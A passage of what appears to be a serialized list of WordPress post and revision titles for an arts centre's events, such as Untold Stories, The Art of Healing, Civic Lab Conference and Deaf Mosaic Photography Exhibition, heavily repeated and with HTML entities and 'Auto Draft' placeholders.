Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories","Untold Stories","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Number Narratives","Number Narratives","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Auto Draft","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Threads","Cultural Threads","Cultural Threads","Auto Draft","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Auto Draft","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Auto Draft","Auto Draft","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Auto Draft","Elementor #8678","Elementor #8678","Auto Draft","Auto Draft","Auto Draft","","","","","","","","","","","Auto Draft","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Elementor #8678","Elementor #8678","Elementor #8678","Elementor #8678","Elementor #8678","Auto Draft","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Auto Draft","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Auto Draft","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","Cultural Threads","Cultural Threads","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Auto Draft","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Champions 4 Change","Champions 4 Change","Champions 4 Change","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Empowerment for Employment","Empowerment for Employment","Your Space My Space","Your Space My Space","Your Space My Space","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Number Narratives","Number Narratives","Number Narratives","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Auto Draft","Deaf Mosaic Photography Exhibition by","Deaf Mosaic Photography Exhibition by","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Auto Draft","Auto Draft","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Building Bridges Exhibition 2024","Building Bridges Exhibition 2024","Building Bridges Exhibition 2024","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","Auto Draft","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Auto Draft","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop by Freya Gabie","Printmaking Workshop by Freya Gabie","Printmaking Workshop by Freya Gabie","Auto Draft","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Printmaking Workshop &#8211; Freya Gabie","Printmaking Workshop &#8211; Freya Gabie","Printmaking Workshop &#8211; Freya Gabie","Sew &#038; Socialise","Sew &#038; Socialise","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","Auto Draft","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Auto Draft","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","Auto Draft","Elementor #9141","Elementor #9141","Auto Draft","Auto Draft","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Auto Draft","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Number Narratives","Number Narratives","Number Narratives","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Auto Draft","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Champions 4 Change","Champions 4 Change","Champions 4 Change","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Champions 4 Change","Champions 4 Change","Champions 4 Change","Auto Draft","Artistic","Artistic","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Auto Draft","Auto Draft","Artistic Developmen","Artistic Developmen","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Auto Draft","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Business Fundametals","Business Fundametals","Business Fundametals","Business Fundametals","Business Fundametals","Business Fundametals","Auto Draft","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic 